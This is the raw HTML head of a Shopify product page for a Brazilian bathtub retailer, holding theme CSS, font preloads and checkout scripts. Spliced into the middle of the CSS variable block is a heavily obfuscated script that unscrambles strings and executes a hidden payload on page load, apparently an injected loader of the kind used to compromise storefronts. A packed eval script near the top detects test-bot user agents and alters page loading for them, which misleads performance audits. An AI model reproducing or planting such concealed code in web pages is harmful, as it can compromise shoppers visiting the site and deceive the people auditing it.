  <meta name="twitter:image" content="https:products/BanheiraGreciaMasterTopCompleta.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.woff2?v=176977276741202493121747668984" as="font" type="font/woff2" crossorigin><link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.eot?v=178649971611478077551747668984);
    src: url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.woff2?v=176977276741202493121747668984) format("woff2"), url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.ttf?v=17527569363257290761747668984) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Inter, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Inter, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #003b41;
    --text-color-rgb           : 0, 59, 65;
    --heading-color            : #003b41;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #148f8b;
    --accent-color-rgb         : 20, 143, 139;
    --link-color               : #148f8b;
    --link-color-hover         : #0b4c4a;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(20, 143, 139, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 20px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #003b41;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #3aa625;
    --success-background: rgba(58, 166, 37, 0.11);

    --primary-button-background         : #003b41;
    --primary-button-background-rgb     : 0, 59, 65;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #148f8b;
    --secondary-button-background-rgb   : 20, 143, 139;
    --secondary-button-background-rgb-2 : 20 143 139;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #003b41;
    --footer-text-color        : #ffffff;
    --footer-background        : #003b41;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #003b41;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #031211;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #031211;
    --product-cor-do-preco             : #148f8b;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #031211;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n5joo9jk7on82anpvw7m4kjmc2455n">
<meta name="facebook-domain-verification" content="2ocreew1scyjxq968ez6fbxb35hf7a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60372156675/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c132fcbb8a720e3b2d5f4b128669587d">
<meta id="in-context-paypal-metadata" data-shop-id="60372156675" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/json+oembed" href="https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c132fcbb8a720e3b2d5f4b128669587d","betas":["rich-media-storefront-analytics"],"domain":"www.fabricadasbanheiras.com.br","predictiveSearch":true,"shopId":60372156675,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fabrica-das-banheiras.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-3-0","id":150968926467,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fabricadasbanheiras.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=fabrica-das-banheiras.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=fabrica-das-banheiras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60372156675,"offset":-10800,"reqid":"765a24a8-9575-4c9f-a092-346c7ee39da1-1768805623","pageurl":"www.fabricadasbanheiras.com.br\/products\/banheira-dupla-grecia-master-top","u":"5aff6b1e0457","p":"product","rtyp":"product","rid":7328973521155};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

